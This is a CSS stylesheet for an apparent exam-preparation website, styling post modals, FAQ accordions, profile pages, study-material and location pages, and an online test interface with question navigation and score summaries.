#post_type_view .pvboxes .poptions label span{width: 25px;height: 25px;border-radius: 50%;display: inline-block;text-align: center;line-height: normal;padding: 2px;margin-right: 15px;background: #ffffff}

#post_type_view .pvboxes .poptions label span.correct{background: #67bfa3;color: #ffffff;}

#post_type_view .pvboxes .poptions label span.wrong{background: #ff0000;color: #ffffff;}



.disablediv{pointer-events: none;opacity: 1;}



./*allposts{margin: 10px 0;padding: 10px;background: #ffffff;box-shadow: 0 1px 4px rgba(0,0,0,0.2);border-radius: 10px;}

.allposts .pprofile{padding: 10px;}

.allposts .pprofile{padding: 10px;}*/



.mposts{}

.mposts .modal-header{padding: 10px;}

.mposts .modal-title{text-align: center;font-size: 20px;font-weight: 600;width: 100%;}

.mposts .modal-body{padding: 10px;border-bottom: solid 1px #e5e5e5;}

.mposts .modal-body .pbox #pimage img{width: 40px;height: 40px;border-radius: 50%;}

.mposts .modal-body .pbox #pimage2 img{width: 40px;height: 40px;border-radius: 50%;}

.mposts .modal-body .pbox #pname{color: #000000;margin-left: 10px;}

.mposts .modal-body .pbox #pname2{color: #000000;margin-left: 10px;}

.mposts .modal-body .pbox .pprivacy{border: none;outline: none;margin-top: 10px;}

.mposts .modal-body .pbox .pquestion{border: none;outline: none;padding: 0;margin: 10px 5px;font-size: 20px;box-shadow: none;height: 100px;}

.mposts .modal-body .pbox .psolution{border: none;outline: none;padding: 0;margin: 10px 5px;font-size: 20px;box-shadow: none;height: 50px;}

.mposts .modal-footer{display: block;width: 100%;}

.mposts .btnPost{background: #093184;color: #ffffff;padding: 5px 20px;margin: 10px;font-size: 16px;border-radius: 5px;border: none;display: block;}

.mposts .btnPost1{display: inline-block !important;}

.mposts .btnPost:disabled{background: #e4e6eb;cursor: not-allowed;color: #999999;}

.mposts .modal-body .pbox .pimage{border: none;padding: 0;border-radius: 0;outline: none;box-shadow: none;}

.mposts .modal-body .pbox .pimagebtn{position: relative;display: block;margin: 0;text-align: center;}

.mposts .modal-body .pbox .pimagebtn p{color: #666666;background-color: #ffffff;padding: 5px 15px;border-radius: 8px;font-size: 14px;font-weight: bold;margin: 0;border: solid 2px #e5e5e5;}

.mposts .modal-body .pbox .pimagebtn input[type=file]{position: absolute;left: 0;top: 0;opacity: 0;}

.mposts .modal-body .pbox .pimgbox{position: relative;padding: 20px;display: inline-block;}

.mposts .modal-body .pbox .pimgbox img{width: 100px;padding: 5px;box-shadow: 0 0 4px 2px rgba(0,0,0,0.2);}

.mposts .modal-body .pbox .pimgbox i{width: 30px;height: 30px;background: #093184;color: #ffffff;border-radius: 50%;position: absolute;top: 10px;right: 10px;padding: 5px 6px;border: solid 2px #ffffff;z-index: 9;}



.mposts .modal-body .pbox .optionfields input[type='text']{border: none;border: solid 2px #e5e5e5;border-radius: 8px;width: 100%;padding: 5px 10px;}

.mposts .modal-body .pbox .optionfields label{margin: 0;}





/* ======================== FAQ CSS ============================ */



.faqboxes .bcitem{margin-top: 60px;}

.faqboxes .bcitem .breadcrumb{padding: 10px 0;margin: 0;}

.faqboxes .faqbox{margin: 10px 0;}

.faqboxes .faqbox h4{text-align: center;background: #ffdfdc;color: #000000;padding: 20px 0;border-radius: 0;font-weight: 500;}



.faqboxes .faqqabox{margin: 10px 0 20px;padding: 0;background: #ffdfdc;border-radius: 0;}

.faqboxes .faqqabox ul{margin: 0;padding: 0;}

.faqboxes .faqqabox ul li{margin: 0;display: block;padding: 10px 20px;border-bottom: solid 1px #ffffff;cursor: pointer;}

.faqboxes .faqqabox ul li:last-child{border-bottom: none;}



.faqbx{background: #ffffff;border-bottom: solid 5px #dfe5eb;}

.faqqabox1{margin: 10px 0 20px;padding: 0;}

.faqqabox1 .qabox{margin: 0 0 10px 0;padding: 0;border-radius: 0;}

.faqqabox1 .qabox h5.question1{margin: 0;padding: 10px;font-size: 16px;color: #093184;position: relative;cursor: pointer;border: solid 1px #093184;}

.faqqabox1 .qabox h5.question1:after{content: "\f107";font-family: fontAwesome;position: absolute;z-index: 1;top: 10px;right: 10px;color: #093184;font-weight: 600;}

.faqqabox1 .qabox .answer{margin: 0;padding: 0;height: 0;overflow: hidden;border-radius: 0;font-size: 14px;}

.faqqabox1 .qabox .answer p{padding: 10px;margin: 0;font-size: 14px;}



.faqqabox1 .qabox:hover h5.question1:after{color: #ffffff;border: solid 1px #ff0000;}

.faqqabox1 .qabox:hover{background: #ff0000;}

.faqqabox1 .qabox:hover h5.question1{color: #ffffff;border: solid 1px #ff0000;}



.faqboxes .faqqabox ul li:hover{background: #ff0000;color: #ffffff;position: relative;border-radius: 0;}

.faqboxes .faqqabox ul li:hover:after{content: "";position: absolute;top: 13px;right: -10px;border-left: solid 10px #ff0000;border-top: solid 10px transparent;border-bottom: solid 10px transparent;}

.faqboxes .faqqabox ul li.active{background: #ff0000;color: #ffffff;position: relative;border-radius: 0;}

.faqboxes .faqqabox ul li.active:after{content: "";position: absolute;top: 13px;right: -10px;border-left: solid 10px #ff0000;border-top: solid 10px transparent;border-bottom: solid 10px transparent;}



.faqqabox1 .qabox.active{background: #ff0000;}

.faqqabox1 .qabox.active h5.question1{color: #ffffff;border: solid 1px #ff0000;}

.faqqabox1 .qabox.active h5.question1:after{content: "\f106";color: #ffffff;}

.faqqabox1 .qabox.active .answer{margin: 0;padding: 0;height: auto;overflow: auto;background: #ffffff;border: solid 1px #ff0000;}



.faqboxes .faqqaboxmobile #fcategories{border: solid 2px #ff0000;border-radius: 5px;margin: 10px auto 0;box-shadow: none;width: 200px;}



.faqboxes div.dline{border-top: solid 1px #e5e5e5;margin: 20px 0;display: block !important;}



.mpboxes .bcitem{margin-top: 20px;}

.mpboxes .bcitem1{margin: 40px 15px 0;}

.mpboxes .bcitem .breadcrumb{padding: 15px 0;margin: 0;}





/* ===================== Profile Page ======================== */



.profilepage .coverpbox{width: 100%;height: 200px;overflow: hidden;margin-top: 55px;}

.profilepage .coverpbox #coverPhoto{width: 100%;}



.profilepage .profilephoto .profimage{width: 140px;height: 140px;border-radius: 50%;background: #ffffff;padding: 4px;box-shadow: 0px 4px 4px 1px rgb(0 0 0 / 5%);}

.profilepage .profilephoto{margin-top: -50px;}

.profilepage #fullName{display: block;margin-left: -15px;margin-top: 10px;font-size: 24px;font-weight: 600;}

.profilepage #fullName i{width: 30px;height: 30px;color: #ff0000;margin-left: 10px;display: none;}

.profilepage #learner{display: block;margin-left: -15px;}

.profilepage #connections{display: block;margin-left: -15px;}

.profilepage #learner i{color: #ff0000;text-align: left;width: 20px;}

.profilepage #connections i{color: #ff0000;text-align: left;width: 20px;}

.profilepage a.btneditprofile{margin-top: 40px;display: inline-block;padding: 5px 10px;background: #ff0000;color: #ffffff;font-size: 16px;border-radius: 5px;cursor: pointer;}

.profilepage a.btneditprofile:hover{background: #ff0000;}

.profilepage hr.pline{margin-bottom: 0;}

.profilepage .profilemenus{border-bottom: solid 2px #dfe5eb;text-align: left;}

.profilepage .profilemenus a{display: inline-block;padding: 10px 20px;font-size: 16px;font-weight: 600;}

.profilepage .profilemenus a:hover{color: #ff0000;}

.profilepage .profilemenus a.active{border-bottom: solid 2px #ff0000;color: #ff0000;margin-bottom: -2px;}

.profilepage .myposts{padding: 50px 0;text-align: center;box-shadow: 0 0 4px 1px rgba(0,0,0,0.15);margin: 15px 0;border-radius: 10px;}

.profilepage .myposts h4{font-size: 16px;margin: 10px 0;font-weight: 600;}

.profilepage .myposts i{font-size: 72px;color: #ff0000;}

.profilepage .myconnections{box-shadow: 0 0 4px 1px rgba(0,0,0,0.15);margin: 15px 0;border-radius: 10px;}

.profilepage .myconnections h4{font-size: 16px;background: #FFF5F4;color: #ff0000;border-radius: 10px 10px 0 0;padding: 10px;}

.profilepage .myconnections .clists .cbox{padding: 10px;border-bottom: solid 1px #e5e5e5;}

.profilepage .myconnections .clists .cbox img{width: 45px;height: 45px;float: left;margin-right: 10px;}

.profilepage .myconnections .clists .cbox h5{display: block;font-size: 16px;margin: 0;margin-top: 5px;padding: 0;}

.profilepage .myconnections .clists .cbox p{color: #666666;font-size: 12px;font-weight: 600;margin: 0;padding: 0;}

.profilepage .myconnections .clists .cbox a{float: right;padding: 5px;width: 30px;height: 30px;text-align: center;display: block;background: #e5e5e5;color: #000000;border-radius: 50%;}



.profilepage .summary{box-shadow: 0 0 4px 1px rgba(0,0,0,0.15);margin: 15px 0;border-radius: 10px;}

.profilepage .summary h4{font-size: 14px;background: #FFF5F4;color: #ff0000;border-radius: 10px 10px 0 0;padding: 10px 20px;}

.profilepage .summary .sbox{padding: 20px;text-align: center;}

.profilepage .summary .sbox p.desc{margin: 0;padding: 0;font-size: 14px;text-align: left;}

.profilepage .summary .sbox i{font-size: 72px;color: #093184;}

.profilepage .summary .sbox p.subtitle{margin: 10px 0 20px;padding: 0;font-size: 14px;}

.profilepage .summary .sbox .btnAddDetails{background: #ff0000;color: #ffffff;padding: 7px 10px;font-size: 14px;border-radius: 5px;}



.profilepage .experience{box-shadow: 0 0 4px 1px rgba(0,0,0,0.15);margin: 15px 0;border-radius: 10px;}

.profilepage .experience h4{font-size: 14px;background: #FFF5F4;color: #ff0000;border-radius: 10px 10px 0 0;padding: 10px 20px;}

.get-touch-inner-img {width:100%; height:100%; }
.get-touch-img{margin:8px auto; object-fit:cover; width:100%; height:100%;}

.grid-container-category {display: grid; grid-template-columns: repeat(6, 1fr); gap: 8px;}

.grid-container-category .but1-catg{ display: block; text-align: center;padding: 10px;background-color: #1967d2;color: #ffffff;text-decoration: none;
    border-radius: 5px; font-size: 16px;transition: background-color 0.3s;}
.but1-catg:hover { background-color: #1967d2;}

.profilepage .experience .emainbox{padding: 20px;text-align: center;}

.profilepage .experience .emainbox i{font-size: 72px;color: #093184;}

.profilepage .experience .emainbox p.subtitle{margin: 10px 0 20px;padding: 0;font-size: 14px;}

.profilepage .experience .emainbox .btnAddDetails{background: #ff0000;color: #ffffff;padding: 7px 10px;font-size: 14px;border-radius: 5px;}

.profilepage .experience .emainbox .ebox{text-align: left;border-bottom: solid 1px #e5e5e5;padding: 10px 0 20px;}

.profilepage .experience .emainbox .ebox i{float: left;width: 60px;height: 60px;background: #FFF5F4;color: #ff0000;border-radius: 50%;font-size: 28px;padding: 18px 10px;text-align: center;display: block;margin-right: 10px;}

.profilepage .experience .emainbox .ebox h5{font-size: 16px;font-weight: 600;margin: 0;padding: 0}

.profilepage .experience .emainbox .ebox h5.company{font-size: 14px;font-weight: 600;color: #ff0000;margin: 5px 0;padding: 0;}

.profilepage .experience .emainbox .ebox h5.edate{font-size: 14px;font-weight: 500;color: #999999;margin: 5px 0;padding: 0;}

.profilepage .experience .emainbox .ebox h5.feedback{font-size: 14px;font-weight: 500;color: #000000;margin: 10px 0 0;padding: 0;}





.slick-prev:before, .slick-next:before{color: #093184 !important;font-size: 36px !important;width: 30px;height: 30px;background: #ffffff;border-radius: 50%;display: block;margin: 0;padding: 0;line-height: 28px !important;font-weight: 600;z-index: 9;opacity: 1 !important;}

.item_title1{margin-left: 0 !important;}





/* =========================== Category Pages ============================= */



.categorypagemobile{display: none;}

.catmobilebox{height: 210px;width: 60%;margin: 5px 0 10px 10px !important;box-shadow: 0 0px 4px 2px rgb(0 0 0 / 20%);border-radius: 10px;display: inline-block;box-sizing: border-box;}

.catmobilebox1{height: 175px !important;}

.catmobilebox img{border-radius: 10px;}

.catmobilebox .ratingssection{padding: 5px 10px;}

.categorypagemobile.pdfnotes1{height: 300px !important;}



.carouselmargintop{margin-top: 48px;}





/* ============================== Study Materials Pages ================================= */



.examinfobox .detailbox{margin: 10px 0;}

.examinfobox .detailbox img#detailimg{float: right;margin: 0 0 10px 20px;border-radius: 10px;width: 500px;}

.examinfobox .detailbox h1#detailtitle{position: relative;font-size: 24px;padding: 10px 0;margin-bottom: 10px;background: #FFF5F4;color: #ff0000;text-align: center;}

/*.examinfobox .detailbox h3#detailtitle:before{content: "\f101";font-family: fontAwesome;position: absolute;top: -5px;left: 0;color: #ff0000;font-size: 30px;}*/

.examinfobox .detailbox p#detailcontent p{font-size: 14px;text-align: justify;}

.examinfobox .detailbox p#detailcontent ul{font-size: 16px;text-align: justify;padding-left: 20px;}

.examinfobox .detailbox p#detailcontent ul li{line-height: 24px;font-size: 16px;text-align: justify;}

.examinfobox .detailbox p#detailcontent p strong u{color: #ff0000;font-size: 16px;}

.examinfobox .detailbox p#loading{text-align: center;font-size: 16px;color: #093184;}



.examinfobox .dailybox{border-bottom: solid 5px #dfe5eb;padding: 0 0 20px 0;}

.examinfobox .dailybox h2.mainheading{font-size: 24px;text-align: center;color: #0363b0;margin: 20px 0;padding: 10px;border-radius: 50px;box-shadow: 0 0 10px 5px rgba(255,0,0,0.2);border-left: solid 15px #0363b0;border-right: solid 15px #0363b0;}

.examinfobox .dailybox .imgbox{height: 250px;overflow: hidden;box-shadow: 0 0 2px 2px rgba(0,0,0,0.1);border-radius: 10px;margin: 0 0 20px;padding: 0;display: block;}

.examinfobox .dailybox img#detailimg{width: 350px;float: right;box-shadow: 0 0 2px 2px rgba(0,0,0,0.2);}

.examinfobox .dailybox ul{margin: 0;padding-left: 20px;}

.examinfobox .dailybox ul li{line-height: 26px;margin-bottom: 10px;text-align: justify;}

.examinfobox .dailybox p{line-height: 26px;margin-bottom: 10px;text-align: justify;}

.examinfobox p.caldate{font-size: 20px;text-align: center;margin: 0 0 10px;padding: 10px;border-left: solid 5px #ff0000;border-right: solid 5px #ff0000;border-radius: 50px;box-shadow: 0 0 10px 5px rgba(255,0,0,0.2);color: #ff0000;}

.examinfobox .dailybox p.shortcut{border-bottom: solid 2px #dfe5eb;text-align: right;}

.examinfobox .dailybox p a.category{font-size: 16px;color: #000000;margin: 10px 0;}

.examinfobox .dailybox p a.category.cat1{float: left;margin: 0;}

.examinfobox .dailybox p a.category i{color: #ff0000;}

.examinfobox .dailybox p a.category img{width: 25px;vertical-align: top;margin-right: 5px;}

.examinfobox .currbox{box-shadow: 0 0 4px 2px rgba(0,0,0,0.2);border-radius: 5px;padding: 20px 20px 0;margin-bottom: 30px;}

/*.examinfobox .currbox .cbox{height: 300px;overflow-y: scroll;}*/

.examinfobox .currbox h4{font-size: 18px;text-align: center;background: #ff0000;color: #ffffff;padding: 10px 0;border-radius: 3px;}



.examinfobox .currbox .cbox a.btnView{color: #ff0000;padding: 5px 10px;border-radius: 3px;font-size: 14px;display: block;text-align: center;font-weight: 600;}

.examinfobox .currbox .cbox a.btnView:hover{color: #093184;}

.examinfobox .currbox .ttopics{margin: 10px 0 0;padding: 0;}

.examinfobox .currbox .ttopics li{display: block;padding: 8px 0;border-bottom: solid 1px #dfe5eb;}

.examinfobox .currbox .ttopics li a{display: block;}

.examinfobox .currbox .ttopics li a:hover{color: #ff0000;font-weight: 600;}

.examinfobox .currbox .ttopics li a img{width: 30px;margin-right: 10px;border-radius: 3px;box-shadow: 0 0 2px 1px rgba(0,0,0,0.1);padding: 3px;}

.examinfobox .currbox .cbox .btnSubscribe{background: #ff0000;color: #ffffff;padding: 5px 10px;display: block;width: 100%;border: none;border-radius: 5px;}

.examinfobox .currbox h4.subscribe{font-size: 14px;margin-bottom: 10px;}

.examinfobox .currbox .cbox form label{font-size: 14px;}

.examinfobox .currbox .cbox form input{font-size: 14px;border: none;border-bottom: solid 2px #dfe5eb;outline: none;box-shadow: none;}



#myUL{list-style-type: none;}

#myUL{margin: 0;padding: 0;}

.caret{cursor: pointer;-webkit-user-select: none; /* Safari 3.1+ */-moz-user-select: none; /* Firefox 2+ */-ms-user-select: none; /* IE 10+ */user-select: none;display: block;}

.caret::before{content: "\25B6";color: black;display: inline-block;margin-right: 6px;}

.caret-down::before{-ms-transform: rotate(90deg); /* IE 9 */-webkit-transform: rotate(90deg); /* Safari */transform: rotate(90deg);}

.nested{display: none;}

.active11{display: block;}



.dcaffairs a.btnSearch{background: #ff0000;color: #ffffff;display: block;border-radius: 5px;padding: 5px 10px;cursor: pointer;text-align: center;}



.dailycalendar{box-shadow: 0 0 2px 2px rgba(0,0,0,0.2);border-radius: 5px;text-align: center;}

.dailycalendar .catbox{padding: 10px;box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);margin-bottom: 20px;border-radius: 5px;}

.dailycalendar .catbox img{width: 100%;border-radius: 5px;}





/* ============================== Review Pages ================================= */





h1.allpageheading{font-size: 24px !important;padding: 10px 0;margin-bottom: 10px;background: #FFF5F4;color: #ff0000;text-align: center;width: 100%;}

h1.allpageheading1{margin-bottom: 0 !important;}

h1.allpageheading span{color: #0363b0;}

.aboutus p.para{font-size: 14px;margin: 10px 0;text-align: justify;font-weight: 400;}

.aboutus p.para a{color: #ff0000;}



.fancybox__container{z-index: 9999 !important;}





/* ============================ Location Pages =================================== */



.locations h4.title{font-size: 24px;margin: 10px 0 15px;}

.locations p.para{font-size: 14px;margin: 0;padding: 0;text-align: justify;}

.locations div.dline{border-top: solid 1px #e5e5e5;margin: 20px 0;display: block !important;}



.locations p{font-size: 14px;}

.locations p a{color: #ff0000;}



.locations .lboxes{padding: 20px 10px;margin-bottom: 15px;box-shadow: 0 0 4px 2px rgba(0,0,0,0.2);border-radius: 10px;}

.locations .lboxes h2{font-size: 20px;margin: 0 0 10px;padding: 0 0 10px;border-bottom: solid 1px #e5e5e5;color: #ff0000;}

.locations .lboxes h2 span{margin: 0 20px;}

.locations .lboxes p{font-size: 14px;}

.locations img.imgside{width: 100%;box-shadow: 0 0 2px 1px rgba(0,0,0,0.2);border-radius: 5px;padding: 5px; margin-bottom: 20px;}

.locations h2{font-size: 20px;color: #ff0000;}

.locations h3{font-size: 18px;color: #093184;}



.locations .subtitle{border-bottom: solid 3px #ff0000;margin-bottom: 10px;}

.locations .subtitle p{font-size: 22px;font-weight: 600;color: #ffffff;background: #ff0000;padding: 5px 80px;margin: 0;display: inline-block;position: relative;letter-spacing: 1px;}

.locations .subtitle p::after{content: "";position: absolute;right: -30px;top: 0;border-left: solid 0px #ff0000;border-bottom: solid 45px #ff0000;border-right: solid 30px transparent;}



.locations .errorpage{text-align: center;margin: 50px 0;}

.locations .errorpage h2{font-size: 92px;color: #ff0000;font-weight: 800;}

.locations .errorpage p{font-size: 16px;color: #000000;margin: 0;padding: 0;font-weight: 600;}

.locations .errorpage a{font-size: 16px;background: #ff0000;color: #ffffff;padding: 10px 20px;border-radius: 3px;display: inline-block;margin-top: 30px;}



.course-table {

    color: black !important;

  }

  .course-table tbody tr th {

    background-color: #ffdfdc !important;

    border: 1px solid #dee2e6 !important;

    padding: 0.75rem !important;

    vertical-align: top !important;

    text-align: center;

  }

  .course-table tbody tr td {

    border: 1px solid #dee2e6;

    padding: 0.75rem;

      vertical-align: top;

      color: black !important;

  }





.expertin{text-align: center;font-size: 16px;}

.fstatus{padding: 10px;cursor: pointer;background: #ff0000;display: inline-block;margin-top: 25px;}

.fstatus1{padding: 10px;cursor: pointer;background: #093184;display: inline-block;margin-top: 25px;}

.fstatus1:hover{padding: 10px;cursor: pointer;background: #ff0000;}



.educatorbox{padding: 10px;border-radius: 10px;text-align: center;}

.educatorbox i{margin-right: 5px;}

.educatorbox p{font-size: 16px;margin: 0;padding: 0;color: #666666;}

.educatorbox strong{display: block;font-size: 24px;line-height: normal;margin: 0 0 10px;}



hr.eline{border-top: solid 1px #e5e5e5;margin: 0;padding: 0;}



a.btnEnquiry{display: inline-block;background: #093184;color: #ffffff;padding: 5px 10px;border-radius: 5px;cursor: pointer;margin: 10px auto;}

a.btnEnquiry:hover{background: #ff0000;color: #ffffff;}





/* ===================================== Online Test Page CSS ====================================== */



.onlinetestbox{padding: 10px;margin: 10px 0;box-shadow: 0 0px 4px 2px rgb(0 0 0 / 15%);border-radius: 5px;}



.onlinetestbox h4{font-size: 16px;margin: 10px 0 0;padding: 0;}

.onlinetestbox h4 span.qno{border: solid 2px #000000;border-radius: 0;color: #000000;font-weight: 600;padding: 3px 10px;}

.onlinetestbox h4 span.pmarks{color: #32c078;font-weight: 600;margin: 0 0 0 10px;}

.onlinetestbox h4 span.nmarks{color: #ff0000;font-weight: 600;margin: 0 10px;}

.onlinetestbox h4 i{color: #32c078;font-weight: 400;margin: 0 10px;}



.onlinetestbox label.lblheader{width: 100%;position: relative;margin: 0;padding: 0;}

.onlinetestbox label.lblheader span{margin-right: 10px;}

.onlinetestbox label .tlanguage{border: solid 1px #e5e5e5;outline: none;margin-top: -5px;padding: 5px;pointer-events: none;opacity: 0.7}



.onlinetestbox .tline{border-top: solid 1px #e5e5e5;margin: 10px 0;width: 100%;}



.onlinetestquestions{height: 78vh;overflow-y: scroll;overflow-wrap: break-word;position: relative;}

.onlinetestquestions1{height: 70vh;overflow-y: scroll;overflow-wrap: break-word;position: relative;}

.onlinetestquestions::-webkit-scrollbar{display: none;}

.onlinetestquestions .rowheight{height: 75vh;margin: 0;}

.borderleft{border-left: solid 1px #000000;}

.onlinetestquestions .otquestion{font-size: 18px;height: 560px;overflow-x: hidden;padding: 0 10px;}

.onlinetestquestions1 .otquestion{font-size: 18px;height: auto;overflow-x: hidden;padding: 0 10px;}

.onlinetestquestions .otquestion p{font-size: 18px;}

.onlinetestquestions .onlinetestoptions{margin: 20px 0;}

.onlinetestquestions .onlinetestoptions label{display: block;font-size: 18px;color: #000000;margin: 0;padding: 5px 10px;}

.onlinetestquestions .onlinetestoptions label.active{background: #bafdba;border: solid 1px #008800;}



/*.onlinetestquestnavigation{float: left;overflow-wrap: break-word;position: relative;border-left: solid 2px #ff0000;}*/



.onlinetestquestnavigation .allqnumbers{padding: 10px 0;height: 57vh;overflow-y: scroll;text-align: left;}

.onlinetestquestnavigation .allqnumbers::-webkit-scrollbar{display: none;}

.onlinetestquestnavigation .allqnumbers a{width: 35px;height: 30px;border-radius: 10px;display: inline-block;margin: 5px 4px;text-align: center;padding: 5px 0;font-size: 15px;background: url('../new_website/images/test-41.png');background-repeat: no-repeat;background-size: cover;}

a.answered{background: url('../new_website/images/test-11.png') !important;color: #ffffff !important;}

a.notanswered{background: url('../new_website/images/test-21.png') !important;color: #ffffff !important;}

a.markreview{background: url('../new_website/images/test-31.png') !important;color: #ffffff !important;}



.onlinetestquestnavigation .allqnumbers a:hover{color: #ff0000;}



.solutions .sbox .allqnumbers{padding: 10px 0;height: auto;overflow-y: scroll;text-align: left;}

.solutions .sbox .allqnumbers::-webkit-scrollbar{display: none;}

.solutions .sbox .allqnumbers a{width: 35px;height: 30px;border-radius: 10px;display: inline-block;margin: 5px 4px;text-align: center;padding: 5px 0;font-size: 15px;background: url('../new_website/images/test-41.png');background-repeat: no-repeat;background-size: cover;}

.solutions .sbox .allqnumbers a:hover{color: #ff0000;}



.hideNavigation .onlinetestquestions{width: 100% !important;}

.hideNavigation .onlinetestquestnavigation{width: 0% !important;display: none;}

.hideNavigation .closeNavigation1{display: block !important;}

.hideNavigation .closeNavigation{display: none !important;}



.onlinetestcontrols{margin: 10px 0 0;position: fixed;bottom: 0;left: 0;width: 100%;padding: 10px;border-top: solid 2px #e5e5e5;z-index: 1;background: #ffffff;}

.onlinetestcontrols button.btnControls{background: #093184;color: #ffffff;padding: 5px 10px;border-radius: 5px;border: none;outline: none;}

/*.onlinetestcontrols button.btnControls:hover{background: #ff0000 !important;}*/

.onlinetestcontrols button.btnControls.b1{color: #ffffff;}

.onlinetestcontrols button.btnControls.b2{background: #008800;color: #ffffff;}

.onlinetestcontrols button.btnControls.b3{background: #ff0000;color: #ffffff;}



#btnSaveNextDesktop{display: block;}

#btnSaveNextMobile{display: none;}



#testpage #pageloadernew{display: none;position: absolute;top: 0;left: 0;background: rgba(255,255,255,0.95);z-index: 9;width: 100%;height: 100%;text-align: center;}

#testpage #pageloadernew img{position: relative;top: 40%;}



.onlinetestquestions .onlinetestoptions label [type="radio"]{float: left;margin-right: 10px;margin-top: 5px;}



/*.onlinetestquestions .onlinetestoptions label [type="radio"]:checked,

.onlinetestquestions .onlinetestoptions label [type="radio"]:not(:checked) {

    position: absolute;

    left: -9999px;

}

.onlinetestquestions .onlinetestoptions label [type="radio"]:checked + div,

.onlinetestquestions .onlinetestoptions label [type="radio"]:not(:checked) + div

{

    position: relative;

    padding-left: 28px;

    cursor: pointer;

    line-height: 20px;

    display: inline-block;

    color: #000000;

}

.onlinetestquestions .onlinetestoptions label [type="radio"]:checked + div:before,

.onlinetestquestions .onlinetestoptions label [type="radio"]:not(:checked) + div:before {

    content: '';

    position: absolute;

    left: 0;

    top: 0;

    width: 20px;

    height: 20px;

    border: 1px solid #000000;

    border-radius: 100%;

    background: #fff;

}

.onlinetestquestions .onlinetestoptions label [type="radio"]:checked + div:after,

.onlinetestquestions .onlinetestoptions label [type="radio"]:not(:checked) + div:after {

    content: '';

    width: 12px;

    height: 12px;

    background: #ff0000;

    position: absolute;

    top: 4px;

    left: 4px;

    border-radius: 100%;

    -webkit-transition: all 0.2s ease;

    transition: all 0.2s ease;

}

.onlinetestquestions .onlinetestoptions label [type="radio"]:not(:checked) + div:after {

    opacity: 0;

    -webkit-transform: scale(0);

    transform: scale(0);

}

.onlinetestquestions .onlinetestoptions label [type="radio"]:checked + div:after {

    opacity: 1;

    -webkit-transform: scale(1);

    transform: scale(1);

}*/



#finalTestSummary{background: #ffffff;}

#finalTestSummary .modal-dialog{margin-top: 30px;}

/*#finalTestSummary .modal-content .modal-body{padding: 10px;}*/

#finalTestSummary .modal-content .modal-body .profilebox{float: right;}

#finalTestSummary .modal-content .modal-body .profilebox img.profile{width: 50px;height: 50px;border-radius: 3px;padding: 2px;box-shadow: 0 0 2px 1px rgba(0,0,0,0.2);display: block;margin: 0 auto;}

#finalTestSummary .modal-content .modal-body .profilebox span{font-size: 14px;margin-top: 5px;display: block;font-weight: 600;}

#finalTestSummary .modal-content .modal-body h5{font-size: 16px;text-align: left;color: #000000;font-weight: 500;padding-left: 10px;margin: 0;}

#finalTestSummary .modal-content .modal-body h5 span{font-size: 18px;color: #ff0000;font-weight: 600;}

#finalTestSummary .modal-content .modal-body p{font-size: 16px;color: #000000;text-align: center;font-weight: 600;margin: 0;}



#finalTestSummary .scorecard{border: solid 2px #e5e5e5;padding: 0 15px;margin: 10px;}

#finalTestSummary .scorecard h6{margin: 10px 0;}

#finalTestSummary .scorecard .tlabel{border-bottom: solid 1px #e5e5e5;}

#finalTestSummary .scorecard .tlabel .text-center h6{color: #ff0000;font-weight: 600;}

#finalTestSummary .btnRetake{border: none;background: #093184;color: #ffffff;padding: 5px 10px;border-radius: 5px;}

#finalTestSummary .btnRetake1{border: none;background: #9c27b0;color: #ffffff;padding: 5px 10px;border-radius: 5px;}

#finalTestSummary .btnRetake:hover{background: #666666;}

#finalTestSummary .btnRetake1:hover{background: #666666;}



#finalTestSummary .btnTest{border: none;background: #ff0000;color: #ffffff;padding: 5px 10px;border-radius: 5px;margin-top: 10px;}

#finalTestSummary .btnTest:hover{background: #666666;}

#finalTestSummary .btnShare{display: block;margin-top: 15px;font-weight: 600;color: #000000;cursor: pointer;}



#tncagree{width: 25px;height: 25px;}



.usercontrol{padding: 0;margin: 0;border-radius: 0;height: 100vh;overflow-y: scroll;border-left: solid 2px #cccccc;}

.usercontrol img.userimage{width: 70px;height: 70px;margin: 0 auto;display: block;border: solid 2px #e5e5e5;padding: 5px;}

.usercontrol p.username{text-align: center;font-size: 16px;font-weight: 600;margin: 5px 0 10px;padding: 0 0 10px;border-bottom: solid 1px #e5e5e5;}

a.closeNavigation{display: block;width: 15px;height: 40px;background: #ff0000;color: #ffffff;position: absolute;left: -15px;top: 45%;text-align: center;padding: 8px 0 0;font-size: 16px;border-radius: 2px 0 0 2px;cursor: pointer;}

a.closeNavigation1{display: block;width: 15px;height: 40px;background: #ff0000;color: #ffffff;position: absolute;right: 0px;top: 45%;text-align: center;padding: 8px 0 0;font-size: 16px;border-radius: 2px 0 0 2px;cursor: pointer;}

.onlinetestquestnavigation h5{font-size: 16px;text-align: center;font-weight: 600;}



.allnotations{font-size: 14px;text-align: center;border-bottom: solid 1px #e5e5e5;padding-bottom: 10px;}

.allnotations .n1{display: inline-block;margin: 5px;}

.allnotations .n1 span{width: 30px;height: 30px;border-radius: 50%;background: #12b55e;color: #ffffff;display: inline-block;margin-right: 5px;vertical-align: middle;}



.allnotations .n2{display: inline-block;margin: 5px;}

.allnotations .n2 span{width: 30px;height: 30px;border-radius: 50%;background: #ff0000;color: #ffffff;display: inline-block;margin-right: 5px;vertical-align: middle;}



.allnotations .n3{display: inline-block;margin: 5px;}

.allnotations .n3 span{width: 30px;height: 30px;border-radius: 50%;background: #a74ebe;color: #ffffff;display: inline-block;margin-right: 5px;vertical-align: middle;}



.allnotations .n4{display: inline-block;margin: 5px;}

.allnotations .n4 span{width: 30px;height: 30px;border-radius: 50%;background: #ffffff;color: #000000;border: solid 1px #000000;display: inline-block;margin-right: 5px;vertical-align: middle;}



.instr_footer{position: fixed;bottom: 0;left: 0;width: 100%;background: #ffffff;z-index: 1;margin: 0;padding: 10px 0;}



.numberheading{text-align: center;padding: 5px;background: #ff0000;color: #ffffff;}



.reporttopbox{margin: 0 20px 20px;display: flex;clear: both;}

.reportbox{width: 20%;display: block;border: solid 1px #D9E8ED;padding: 10px;border-radius: 5px;}

.reportbox1{width: 50%;display: block;border: solid 1px #D9E8ED;padding: 10px;border-radius: 5px;}

.reportbox .progress{height: 6px;padding: 0;background: #E1EFF4;}

.reportbox span.rtitle{font-size: 14px;color: #666666;font-weight: 600;}

.reportbox span.rscore{font-weight: 600;}

.reportbox p.rititle{text-align: center;color: #093184;font-size: 16px;}

.reportbox img{height: 20px;}

.reportbox .progress{display: block;}

.reportbox .progress-bar-success{background: linear-gradient(to right,#37BFDE,#17EB9A);}



#mobile_profile{ border-radius: 50%;padding: 2px;position: relative;}

